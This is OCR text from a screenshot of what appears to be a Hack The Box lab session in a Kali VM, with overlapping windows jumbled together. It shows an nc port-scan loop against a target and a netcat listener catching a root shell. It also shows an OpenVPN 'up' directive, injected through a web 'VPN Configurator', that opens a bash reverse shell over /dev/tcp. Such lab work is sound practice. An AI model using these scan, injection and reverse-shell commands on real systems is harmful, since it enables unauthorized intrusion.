 Applications Places System
28
Sat 6 Apr, 19:55
Kali - VMware Workstation
File Edit View VM Tabs Help
Home silvia Análisis_estático Kali IE8 - Win7
Applications Places Terminal Sat 19:55 1
dave@ubuntu: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Vault dave@ubuntu: ~ root@kali: ~/Desktop/Vault
dave@ubuntu:~$ for i in $(seq 0 65000); do (nc -v -n -z -w 1 192.168.122.4 $i 2>&1 | grep "succeeded") ; done
Connection to 192.168.122.4 22 port [tcp/*] succeeded!
VPN Configurator
Connection to 192.168.122.4 80 port [tcp/*] succeeded!
^C
dave@ubuntu:~$ ^C
Here you can modify your .ovpn file and execute it.
dave@ubuntu:~$ ^C
dave@ubuntu:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.122.4] port 4444 [tcp/*] accepted (family 2, sport 34050)
bash: cannot set terminal process group (1103): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/4444 0>&1'"
Update file
Test VPN
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Telegram (28) Hack The Box :: Retired ... ..op/new_jekyll Kali - VMware Workstati... cherrytree_notremove.c...